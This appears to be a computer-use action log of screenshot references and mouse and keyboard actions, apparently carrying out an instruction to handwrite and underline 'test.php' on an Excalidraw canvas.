
left_click(386, 880)

key("alt+Tab")

left_click(511, 354)
Handwrite and underline 'test.php' on the Excalidraw canvas.
left_click(364, 26)
scroll(584, 431, "down", 5)

scroll(832, 400, "up", 5)
scroll(1095, 239, "down", 7)

mouse_move(520, 416)
left_mouse_down()
mouse_move(537, 541)
mouse_move(563, 478)
mouse_move(593, 533)
mouse_move(668, 488)
mouse_move(618, 520)
left_mouse_up()
key("ctrl+z")
key("ctrl+z")
key("ctrl+z")
mouse_move(696, 430)
left_mouse_down()
mouse_move(696, 516)
mouse_move(733, 459)
mouse_move(785, 533)
left_mouse_up()
mouse_move(774, 494)
left_mouse_down()
mouse_move(843, 453)
mouse_move(874, 500)
left_mouse_up()
left_click_drag(574, 565, 890, 514)
